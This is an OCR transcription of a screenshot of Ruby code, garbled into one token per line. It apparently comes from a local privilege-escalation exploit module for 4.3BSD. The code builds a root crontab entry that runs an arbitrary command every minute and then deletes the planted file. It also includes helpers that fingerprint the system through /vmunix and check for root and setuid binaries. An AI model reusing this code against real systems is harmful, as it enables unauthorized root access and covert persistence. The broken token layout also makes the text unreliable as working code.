
def
crontab
(
cmd
)
"* * * * * root 
#{
cmd
}
\n* * * * * 
root rm -f 
#{
crontab_local
}
"
end
# uname(1) does not exist, technique 
from /etc/rc.local
def
 is_43bsd
?
cmd_exec
(
'strings /vmunix | grep 
UNIX'
)
.
include
?
(
'4.3 BSD'
)
end
# id(1) does not exist
def
 is_root
?
cmd_exec
(
'whoami'
)
.
include
?
(
'root'
)
end
# test -u does not exist
def
 setuid_root
?
(
path
)